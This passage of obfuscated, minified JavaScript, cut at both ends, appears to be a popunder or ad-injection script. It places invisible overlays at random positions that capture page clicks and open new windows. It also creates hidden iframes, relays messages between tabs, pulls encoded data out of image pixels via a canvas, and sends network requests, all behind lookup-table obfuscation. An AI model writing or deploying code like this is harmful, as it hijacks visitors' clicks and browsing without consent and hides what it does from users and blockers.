g($.Jx,$.BJ),o=($.CH!=typeof document?document:$.$($.a,null))[$.a];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.Hn=void $.BC,t.Fn=function(r,u,o){for($._Ca=$.BC;$._Ca<$.Bg;$._Ca+=$.x){switch($._Ca){case $.x:return r[$.an]=i[c],r[$.Gr]=i[$.Gr],function(n){for($._By=$.BC;$._By<$.Bg;$._By+=$.x){switch($._By){case $.x:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gr]?$.BC:c,r[$.an]=i[c];break;case $.BC:var t=n&&n[$.Dj]&&n[$.Dj].id,e=n&&n[$.Dj]&&n[$.Dj][$.Id];break;}}};break;case $.BC:var i=r[$.EI][$.Gx](a)[$.Jr](function(n){return!a[$.JE](n);}),c=$.BC;break;}}},t.Gn=function(n){for($._p=$.BC;$._p<$.Bg;$._p+=$.x){switch($._p){case $.x:t[$.ao]=n,o[$.F](t);break;case $.BC:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bv](null,$.$($.Gr,n))[$.Jm](function(n,t){return($.BC,r.nn)(e,t);})[$.Ju]($.es);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dc=$.BC;$._Dc<$.Fj;$._Dc+=$.x){switch($._Dc){case $.Bu:function o(){for($._CG=$.BC;$._CG<$.Bg;$._CG+=$.x){switch($._CG){case $.x:try{r[$.A]=t[$.A];}catch(n){for($._Bt=$.BC;$._Bt<$.Bg;$._Bt+=$.x){switch($._Bt){case $.x:r[$.A]=e&&e[$.dp][$.A];break;case $.BC:var e=[][$.cz][$.Be](t[$.J]($.BI),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=r[$.JB];break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:$.CH!=typeof window&&(r[$.Jy]=window,void $.BC!==window[$.at]&&(r[$.bp]=window[$.at])),$.CH!=typeof document&&(r[$.JB]=document,r[$.Jz]=document[u]),$.CH!=typeof navigator&&(r[$.Ir]=navigator),o(),r[$.EF]=function(){for($._CB=$.BC;$._CB<$.Bg;$._CB+=$.x){switch($._CB){case $.x:try{for($._BI=$.BC;$._BI<$.Bg;$._BI+=$.x){switch($._BI){case $.x:return n[$.CC][$.p](t),t[$.By]!==n[$.CC]?!$.x:(t[$.By][$.bC](t),r[$.Jy]=window[$.Jv],r[$.JB]=r[$.Jy][$.y],o(),!$.BC);break;case $.BC:var n=window[$.Jv][$.y],t=n[$.A]($.Cw);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.Jv])return null;break;}}},r[$.EG]=function(){try{return r[$.JB][$.a][$.By]!==r[$.JB][$.CC]&&(r[$.dr]=r[$.JB][$.a][$.By],r[$.dr][$.m][$.q]&&$.Hk!==r[$.dr][$.m][$.q]||(r[$.dr][$.m][$.q]=$.fH),!$.BC);}catch(n){return!$.x;}},t[$.Bx]=r;break;case $.Bg:var r=$.$(),u=$.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._c=$.BC;$._c<$.Fu;$._c+=$.x){switch($._c){case $.Fj:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.Bg:t.Ln=$.Hs,t.Xn=$.Ho,t.Yn=$.Ht,t.Zn=[$.Ij,$.Ik,$.Il,$.Im,$.In,$.Io],t.$n=$.Hu,t.Kn=$.z;break;case $.Bu:var r=t.Qn=$.Ip,u=t.Wn=document[$.A](r),o=t.Vn=$.JF,i=t.nt=$.JG;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t.tt=$.Hv,t.et=[$.Ip,$.Iq,$.Hj,$.Ir,$.Ic],t.rt=[$.Is,$.It,$.Iu],t.ut=$.Hw,t.ot=$.Hx,t.it=!$.BC,t.ct=!$.x,t.at=$.Hy,t.ft=$.Hz,t.st=$.IA,t.dt=$.IB;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._G=$.BC;$._G<$.Bu;$._G+=$.x){switch($._G){case $.Bg:t.vt=$.IC,t.lt=$.Cn,t.wt=$.ID,t.ht=$.IE,t.mt=$.IF,t.Nn=$.IG,t.bt=$.IH;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._i=$.BC;$._i<$.Fj;$._i+=$.x){switch($._i){case $.Bu:var i=window[$.Gp]||o[$.Bx];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t[$.Bx]=i;break;case $.Bg:var r,u=e($.Fv),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(pj,qj){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:pj[$.Bb]=rj;break;case $.x:rj=function(){return this;}();break;case $.Bg:try{rj=rj||Function($.Jp)()||eval($.bd);}catch(n){$.di==typeof window&&(rj=window);}break;case $.BC:var rj;break;}}},function(n,t,e){for($._DG=$.BC;$._DG<$.Fj;$._DG+=$.x){switch($._DG){case $.Bu:function b(n){return($.BC,u.ln)()?null:(($.BC,s[$.Dt])($.cn),($.BC,u.mn)(),c.g===w._n&&($.BC,o.yt)()&&($.BC,o.pt)(($.BC,r.B)()),window[i.z]=d.Bn,($.BC,l[$.Bx])(c.g,n)[$.bg](function(){($.BC,h.yn)([c.e,c.a],($.BC,r.N)()),c.g===w._n&&($.BC,o._t)();}));}break;case $.x:var r=e($.x),u=e($.Fw),o=e($.Fx),i=e($.Bu),c=e($.BC),a=m(e($.Iv)),f=e($.Fu),s=e($.Bg),d=e($.Fy),v=e($.Fz),l=m(e($.Iw)),w=e($.Fn),h=e($.Fm);break;case $.CI:($.BC,u.sn)(),window[c.I]=b,window[c.P]=b,setTimeout(b,i.U),($.BC,v.Gn)(f.en),($.BC,a[$.Bx])();break;case $.Bg:function m(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._o=$.BC;$._o<$.Fu;$._o+=$.x){switch($._o){case $.Fj:a[$.EI]=($.BC,o.Jn)(i.k,s),f[$.EI]=i.A,window[$.B]($.Gn,($.BC,o.Fn)(a,r.en,u.L)),window[$.B]($.Gn,($.BC,o.Fn)(f,r.en,$.x));break;case $.Bg:var r=e($.Fu),u=e($.Bu),o=e($.Fz),i=e($.BC),c=t.D=$.$(),a=t[$.Gq]=$.$(),f=t[$.EH]=$.$();break;case $.Bu:c[$.EI]=i.S,window[$.B]($.Gn,($.BC,o.Fn)(c,r.en,$.x));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.EH]=t[$.Gq]=t.D=void $.BC;break;case $.CI:var s=c[$.Gr]*u.L;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dl=$.BC;$._Dl<$.CI;$._Dl+=$.x){switch($._Dl){case $.Bu:function s(n,t){try{for($._Bf=$.BC;$._Bf<$.Bg;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.Jl](e)+i;break;case $.BC:var e=n[$.Jr](function(n){return-$.x<n[$.Jl](t);})[$.ch]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.un=function(n){for($._h=$.BC;$._h<$.Bg;$._h+=$.x){switch($._h){case $.x:return $.x;break;case $.BC:{for($._g=$.BC;$._g<$.Bg;$._g+=$.x){switch($._g){case $.x:if(o[$.JE](n))return $.Bg;break;case $.BC:if(u[$.JE](n))return $.Bu;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bJ]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function(n){return n;})[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function(n,t){return n+($.BC,r[$.Dw])(t);},$.BC)%$.Fu+$.x;};break;case $.Bg:var r=e($.Fj),u=new g($.GA,$.Bh),o=new g($.GB,$.Bh),i=$.Bg,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],a=[[$.Ek],[-$.Fe],[-$.Ff],[-$.Fg,-$.Fh],[$.El,$.Ec,-$.Ek,-$.Fi]],f=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.Bg:var r,u=e($.GC),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n,t,e){for($._BC=$.BC;$._BC<$.CI;$._BC+=$.x){switch($._BC){case $.Bu:return r[$.By][$.bC](r),u;break;case $.x:r[$.m][$.r]=$.BA,r[$.m][$.s]=$.BA,r[$.m][$.u]=$.BC,r[$.i]=$.n,(o[$.Bx][$.JB][$.c]||o[$.Bx][$.Jz])[$.p](r);break;case $.Bg:var u=r[$.w][$.au][$.Be](o[$.Bx][$.Jy],n,t,e);break;case $.BC:var r=o[$.Bx][$.JB][$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._De=$.BC;$._De<$.GH;$._De+=$.x){switch($._De){case $.Fn:function j(n){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.Bg:t.V(function(){w=t;});break;case $.x:var t=($.BC,v.Q)(n);break;case $.BC:($.BC,o.yn)([d.e,d.a],($.BC,i.N)());break;}}}break;case $.CI:function b(){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.Bg:l=n[$.Jm](function(n){for($._z=$.BC;$._z<$.Bg;$._z+=$.x){switch($._z){case $.x:return i[$.q]=f.Kn,i[$.Jv]=e+$.ca,i[$.ab]=r+$.ca,i[$.r]=u+$.ca,i[$.s]=o+$.ca,p(i);break;case $.BC:var t=($.BC,a[$.Dx])(n),e=t[$.Jv],r=t[$.ab],u=t[$.bm],o=t[$.bn],i=$.$();break;}}}),m=setTimeout(b,f.Ln);break;case $.x:var n=($.BC,a[$.Dy])(f.Yn)[$.Jr](function(n){for($._Cr=$.BC;$._Cr<$.Bg;$._Cr+=$.x){switch($._Cr){case $.x:return!f.Zn[$.eB](function(n){return[t,e][$.Ju](f.$n)===n;});break;case $.BC:var t=n[$.bm],e=n[$.bn];break;}}});break;case $.BC:y();break;}}}break;case $.Fw:function _(n,t){for($._n=$.BC;$._n<$.Bg;$._n+=$.x){switch($._n){case $.x:return Math[$.Ix](r);break;case $.BC:var e=t-n,r=Math[$.BH]()*e+n;break;}}}break;case $.Bu:var l=[],w=void $.BC,h=void $.BC,m=void $.BC;break;case $.Fm:function g(n){return n[_($.BC,n[$.Gr])];}break;case $.Fj:function y(){l=l[$.Jr](function(n){return n[$.By]&&n[$.By][$.bC](n),!$.x;}),m&&clearTimeout(m);}break;case $.Bg:var r,u=e($.GD),c=(r=u)&&r[$.Br]?r:$.$($.Bx,r),a=e($.Fw),f=e($.GE),s=e($.GF),d=e($.BC),o=e($.Fm),i=e($.x),v=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.gt=b,t.jt=y,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Db=$.BC;$._Db<$.CI;$._Db+=$.x){switch($._Db){case $.Bu:j(o),h=function(n){($.BC,s.Tt)()&&(n&&n[$.eH]&&($.BC,a[$.EA])(n[$.eH])||(n[$.cq](),n[$.cr](),y(),(document[$.c]||document[$.k])[$.p](i[$.bz])));},window[$.B](f.ut,h,f.it),i[$.Hy][$.B](f.ot,function(n){for($._CJ=$.BC;$._CJ<$.Bg;$._CJ+=$.x){switch($._CJ){case $.x:($.BC,s.St)(),n[$.cq](),n[$.cr](),n[$.cs](),w&&w()?j(o):($.BC,c[$.Bx])(t,e,r,u,!$.BC),i[$.bz][$.dc]();break;case $.BC:var t=$.BJ+i[$.Hy][$.ce],e=d._&&d._[$.eg]&&d._[$.eg][$.eu],r=d._&&d._[$.eg]&&d._[$.eg][$.ev],u=d._&&d._[$.eg]&&d._[$.eg][$.ew];break;}}},f.it);break;case $.x:($.BC,s.Tt)(n)&&b();break;case $.Bg:var i=function(n){for($._BB=$.BC;$._BB<$.Fu;$._BB+=$.x){switch($._BB){case $.Fj:return i[$.bz]=r,i[$.Hy]=o,i;break;case $.Bg:var o=r[$.J]($.Bp)[$.BC];break;case $.Bu:o[$.by]=f.tt,o[$.m][$.q]=$.cl,o[$.m][$.Gu]=_($.dC,$.dD),o[$.m][$.r]=_($.de,$.df)+$.dB,o[$.m][$.s]=_($.de,$.df)+$.dB,o[$.m][$.Jv]=_($.BC,$.CI)+$.ca,o[$.m][$.cc]=_($.BC,$.CI)+$.ca,o[$.m][$.ab]=_($.BC,$.CI)+$.ca,o[$.m][$.cd]=_($.BC,$.CI)+$.ca;break;case $.x:r[$.Bq]=u;break;case $.CI:var i=$.$();break;case $.BC:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bi]($.ci,n);break;}}}(o);break;case $.BC:var n=new Date()[$.bH]();break;}}},t._t=function(){for($._q=$.BC;$._q<$.Bg;$._q+=$.x){switch($._q){case $.x:y();break;case $.BC:h&&window[$.C](f.ut,h,f.it);break;}}},t.yt=function(){return void $.BC===h;};break;case $.Fu:function p(t){for($._Bb=$.BC;$._Bb<$.Bg;$._Bb+=$.x){switch($._Bb){case $.x:return Object[$.Jn](t)[$.l](function(n){e[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](e),e;break;case $.BC:var e=f.Wn[$.CE](f.ct);break;}}}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.Bg:var r,u=e($.GG),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(t,n,e,r,u){for($._CA=$.BC;$._CA<$.Bg;$._CA+=$.x){switch($._CA){case $.x:return setTimeout(function(){for($._Bo=$.BC;$._Bo<$.Bu;$._Bo+=$.x){switch($._Bo){case $.Bg:if(u)try{c[$.cC]=null;}catch(n){}break;case $.x:try{c[$.y][$.cB]=t;}catch(n){window[$.au](t,i);}break;case $.BC:try{if(c[$.be])throw new Error();}catch(n){return;}break;}}},n||$.av),c;break;case $.BC:var o=e||($.BC,a[$.Bx])(r),i=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),c=window[$.au](o,i);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:var o=$.Ce,f=new g($.GI,$.Bh),s=new g($.GJ,$.Bh);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(i){for($._Cc=$.BC;$._Cc<$.CI;$._Cc+=$.x){switch($._Cc){case $.Bu:return r||u||o;break;case $.x:t[$.aF](function(n,t){try{for($._BG=$.BC;$._BG<$.Bg;$._BG+=$.x){switch($._BG){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var e=n[$.as](),r=t[$.as](),u=e[$.r]*e[$.s],o=r[$.r]*r[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bg:var e=t[$.Jr](function(n){for($._Bg=$.BC;$._Bg<$.Bg;$._Bg+=$.x){switch($._Bg){case $.x:return e||r||u;break;case $.BC:var t=[][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp),e=f[$.JE](n.id),r=f[$.JE](n[$.i]),u=f[$.JE](t);break;}}}),r=$.BC<e[$.Gr]?e[$.BC][$.i]:$.BJ,u=$.BC<t[$.Gr]?t[$.BC][$.i]:$.BJ;break;case $.BC:var c=($.BC,a[$.Bx])(window[$.cB][$.ce]),n=document[$.E]($.ba),t=[][$.Bf][$.Be](n)[$.Jr](function(n){for($._Bv=$.BC;$._Bv<$.Bg;$._Bv+=$.x){switch($._Bv){case $.x:return u&&!r&&!o;break;case $.BC:var t=($.BC,a[$.Bx])(n[$.i]),e=t[$.eJ]()===c[$.eJ](),r=-$.x<n[$.i][$.Jl]($.el),u=e||!i,o=s[$.JE](n[$.i]);break;}}});break;}}};break;case $.Bg:var r,u=e($.GH),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ee=$.BC;$._Ee<$.Fw;$._Ee+=$.x){switch($._Ee){case $.Fj:function v(){for($._v=$.BC;$._v<$.Fj;$._v+=$.x){switch($._v){case $.Bu:var t=n[$.Gx](i.H),e=c(t,$.Bu),r=e[$.BC],u=e[$.x],o=e[$.Bg];break;case $.x:try{n=h[f]||$.BJ;}catch(n){}break;case $.CI:return[parseInt(r,$.GH)||new Date()[$.bH](),parseInt(o,$.GH)||$.BC,parseInt(u,$.GH)||$.BC];break;case $.Bg:try{n||(n=sessionStorage[f]||$.BJ);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bg:var c=function(n,t){for($._EJ=$.BC;$._EJ<$.Bu;$._EJ+=$.x){switch($._EJ){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EF=$.BC;$._EF<$.Bu;$._EF+=$.x){switch($._EF){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.Tt=function(){for($._Bi=$.BC;$._Bi<$.Fj;$._Bi+=$.x){switch($._Bi){case $.Bu:if(o&&i)return!$.BC;break;case $.x:if(e+s<new Date()[$.bH]())return l(new Date()[$.bH](),$.BC,$.BC),$.BC<a.v;break;case $.CI:return!$.x;break;case $.Bg:var o=u<a.v,i=r+d<new Date()[$.bH]();break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.x],u=t[$.Bg];break;}}},t.St=function(){for($._l=$.BC;$._l<$.Bg;$._l+=$.x){switch($._l){case $.x:l(e,new Date()[$.bH](),r+$.x);break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.Bg];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function l(n,t,e){for($._m=$.BC;$._m<$.Bu;$._m+=$.x){switch($._m){case $.Bg:try{sessionStorage[f]=r;}catch(n){}break;case $.x:try{h[f]=r;}catch(n){}break;case $.BC:var r=[n,e,t][$.Ju](i.H);break;}}}break;case $.CI:var r=e($.Ga),i=e($.Bu),a=e($.BC),f=$.Er+a.e+$.Jw,s=a.w*r.At,d=a.h*r.kt;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._H=$.BC;$._H<$.Bu;$._H+=$.x){switch($._H){case $.Bg:t.kt=$.II,t.At=$.IJ;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dz=$.BC;$._Dz<$.Fj;$._Dz+=$.x){switch($._Dz){case $.Bu:function o(n){for($._Dx=$.BC;$._Dx<$.Bg;$._Dx+=$.x){switch($._Dx){case $.x:o!==l&&o!==w||(t===h?(s[$.br]=m,s[$.dj]=v.g,s[$.bv]=v.e,s[$.dk]=v.a):t!==b||!i||a&&!f||(s[$.br]=y,s[$.bt]=i,($.BC,d.Bn)(e,c,u,r)[$.bg](function(n){for($._Df=$.BC;$._Df<$.Bg;$._Df+=$.x){switch($._Df){case $.x:t[$.br]=_,t[$.bq]=e,t[$.bt]=i,t[$.Dj]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.eh](function(n){for($._Dq=$.BC;$._Dq<$.Bg;$._Dq+=$.x){switch($._Dq){case $.x:t[$.br]=p,t[$.bq]=e,t[$.bt]=i,t[$.Dh]=n&&n[$.Gn],g(o,t);break;case $.BC:var t=$.$();break;}}})),s[$.br]&&g(o,s));break;case $.BC:var e=n&&n[$.Dj]&&n[$.Dj][$.bq],t=n&&n[$.Dj]&&n[$.Dj][$.br],r=n&&n[$.Dj]&&n[$.Dj][$.c],u=n&&n[$.Dj]&&n[$.Dj][$.bs],o=n&&n[$.Dj]&&n[$.Dj][$.Iz],i=n&&n[$.Dj]&&n[$.Dj][$.bt],c=n&&n[$.Dj]&&n[$.Dj][$.bu],a=n&&n[$.Dj]&&n[$.Dj][$.bv],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(){for($._BF=$.BC;$._BF<$.Bg;$._BF+=$.x){switch($._BF){case $.x:window[$.B]($.Gn,o);break;case $.BC:try{(r=new BroadcastChannel(l))[$.B]($.Gn,o),(u=new BroadcastChannel(w))[$.B]($.Gn,o);}catch(n){}break;}}};break;case $.CI:function g(n,t){for($._t=$.BC;$._t<$.Bg;$._t+=$.x){switch($._t){case $.x:window[$.Iy](t,$.Jo);break;case $.BC:switch(t[$.Iz]=n){case w:u[$.Iy](t);break;case l:default:r[$.Iy](t);}break;}}}break;case $.Bg:var d=e($.Fy),v=e($.BC),l=$.Cf,w=$.Cg,h=$.Ch,m=$.Ci,b=$.Cj,y=$.Ck,p=$.Cl,_=$.Cm,r=void $.BC,u=void $.BC;break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Ej=$.BC;$._Ej<$.Fw;$._Ej+=$.x){switch($._Ej){case $.Fj:function j(n){return e(c(n)[$.Gx]($.BJ)[$.Jm](function(n){return $.dB+($.HJ+n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg);})[$.Ju]($.BJ));}break;case $.Bg:var y=$.Fd==typeof Symbol&&$.Jt==typeof Symbol[$.Jj]?function(n){return typeof n;}:function(n){return n&&$.Fd==typeof Symbol&&n[$.fA]===Symbol&&n!==Symbol[$.Bk]?$.Jt:typeof n;};break;case $.Bu:t.Cn=function(n,i){return new f[$.Bx](function(r,u){for($._EE=$.BC;$._EE<$.Bg;$._EE+=$.x){switch($._EE){case $.x:o[$.ce]=n,o[$.by]=p.ft,o[$.br]=p.dt,o[$.cf]=p.st,document[$.CC][$.co](o,document[$.CC][$.Bt]),o[$.cI]=function(){for($._EA=$.BC;$._EA<$.Bg;$._EA+=$.x){switch($._EA){case $.x:var t,e;break;case $.BC:try{for($._Dr=$.BC;$._Dr<$.Bg;$._Dr+=$.x){switch($._Dr){case $.x:o[$.By][$.bC](o),i===_.mt?r(M(n)):r(j(n));break;case $.BC:var n=(t=o[$.ce],((e=Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function(n){return n[$.ce]===t;})[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh)?e[$.BC][$.m][$.fk]:e[$.Bg][$.m][$.fk])[$.Bf]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Go]=function(){o[$.By][$.bC](o),u();};break;case $.BC:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bx](function(v,n){for($._Ei=$.BC;$._Ei<$.Bg;$._Ei+=$.x){switch($._Ei){case $.x:l[$.cf]=$.cm,l[$.i]=t,l[$.cI]=function(){for($._Ec=$.BC;$._Ec<$.Fw;$._Ec+=$.x){switch($._Ec){case $.Fj:var f=d(o[$.Ju]($.BJ)[$.ek]($.BC,u)),s=w===_.mt?M(f):j(f);break;case $.Bg:var t=n[$.dz]($.eF);break;case $.Bu:t[$.dn](l,$.BC,$.BC);break;case $.x:n[$.r]=l[$.r],n[$.s]=l[$.s];break;case $.Fu:return v(s);break;case $.CI:for(var e=t[$.eA]($.BC,$.BC,l[$.r],l[$.s]),r=e[$.Dj],u=r[$.Bf]($.BC,$.Fz)[$.Jr](function(n,t){return(t+$.x)%$.CI;})[$.Jq]()[$.dh](function(n,t,e){return n+t*Math[$.ei]($.fb,e);},$.BC),o=[],c=$.Fz;c<r[$.Gr];c++)if((c+$.x)%$.CI){for($._EI=$.BC;$._EI<$.Bg;$._EI+=$.x){switch($._EI){case $.x:(w===_.mt||$.fn<=a)&&o[$.aa](i[$.o](a));break;case $.BC:var a=r[c];break;}}}break;case $.BC:var n=document[$.A]($.eE);break;}}},l[$.Go]=function(){return n();};break;case $.BC:var l=new Image();break;}}});},t.Un=function(u,o){for($._EB=$.BC;$._EB<$.Bg;$._EB+=$.x){switch($._EB){case $.x:return new f[$.Bx](function(t,e){for($._Dw=$.BC;$._Dw<$.Bg;$._Dw+=$.x){switch($._Dw){case $.x:if(r[$.au](c,u),r[$.bu]=i,r[$.cH]=!$.BC,r[$.cF](_.vt,d(encodeURI(o))),r[$.cI]=function(){for($._DI=$.BC;$._DI<$.Bg;$._DI+=$.x){switch($._DI){case $.x:n[$.dq]=r[$.dq],n[$.Cm]=i===_.ht?JSON[$.en](r[$.Cm]):r[$.Cm],$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?t(n):e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));break;case $.BC:var n=$.$();break;}}},r[$.Go]=function(){e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));},c===_.bt){for($._Ds=$.BC;$._Ds<$.Bg;$._Ds+=$.x){switch($._Ds){case $.x:r[$.cF](_.lt,_.wt),r[$.dA](n);break;case $.BC:var n=$.di===(void $.BC===a?$.CH:y(a))?JSON[$.en](a):a;break;}}}else r[$.dA]();break;case $.BC:var r=new window[$.cj]();break;}}});break;case $.BC:var i=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,c=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,a=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}},t.zn=function(t,w){for($._ED=$.BC;$._ED<$.Bg;$._ED+=$.x){switch($._ED){case $.x:return new f[$.Bx](function(o,i){for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.Bg:window[$.B]($.Gn,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),v=setTimeout(l,p.Xn);break;case $.x:function n(n){for($._Dv=$.BC;$._Dv<$.Bg;$._Dv+=$.x){switch($._Dv){case $.x:if(t===a)if(null===n[$.Dj][t]){for($._DH=$.BC;$._DH<$.Bg;$._DH+=$.x){switch($._DH){case $.x:e[t]=$.$($.eq,$.er,$.bq,d(encodeURI(w)),$.bs,m,$.c,$.di===(void $.BC===b?$.CH:y(b))?JSON[$.en](b):b),m===_.bt&&(e[t][$.fF]=JSON[$.en]($.$($.Cn,_.wt))),f[$.w][$.Iy](e,$.Jo);break;case $.BC:var e=$.$();break;}}}else{for($._Du=$.BC;$._Du<$.Bu;$._Du+=$.x){switch($._Du){case $.Bg:r[$.dq]=u[$.fi],r[$.Cm]=h===_.mt?M(u[$.c]):j(u[$.c]),$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?o(r):i(new Error($.ea+r[$.dq]+$.et+w));break;case $.x:var r=$.$(),u=JSON[$.ff](c(n[$.Dj][t]));break;case $.BC:s=!$.BC,l(),clearTimeout(v);break;}}}break;case $.BC:var t=Object[$.Jn](n[$.Dj])[$.ah]();break;}}}break;case $.BC:var a=($.BC,g.Y)(t),f=($.BC,g.Z)(),s=!$.x,v=void $.BC,l=function(){try{f[$.By][$.bC](f),window[$.C]($.Gn,n),s||i(new Error($.eC));}catch(n){}};break;}}});break;case $.BC:var h=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,m=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,b=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function M(n){for($._BA=$.BC;$._BA<$.Bg;$._BA+=$.x){switch($._BA){case $.x:return new Uint8Array(t)[$.Jm](function(n,t){return e[$.aw](t);});break;case $.BC:var e=c(n),t=new ArrayBuffer(e[$.Gr]);break;}}}break;case $.CI:var u,p=r($.GE),_=r($.Fp),g=r($.CI),o=r($.Gb),f=(u=o)&&u[$.Br]?u:$.$($.Bx,u);break;case $.BC:$.CG;break;}}},function(n,t,e){(function(o){!function(s,d){for($._En=$.BC;$._En<$.Fj;$._En+=$.x){switch($._En){case $.Bu:function i(t){return l(function(n){n(t);});}break;case $.x:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._El=$.BC;$._El<$.CI;$._El+=$.x){switch($._El){case $.Bu:function t(t){return function(n){c&&(c=$.BC,e(v,t,n));};}break;case $.x:if(o&&v(s,o)|v(d,o))try{c=o[$.bg];}catch(n){u=$.BC,o=n;}break;case $.Bg:if(v(s,c))try{c[$.Be](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.BC;n<i[$.Gr];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.BC:if(i=e.q,r!=v)return 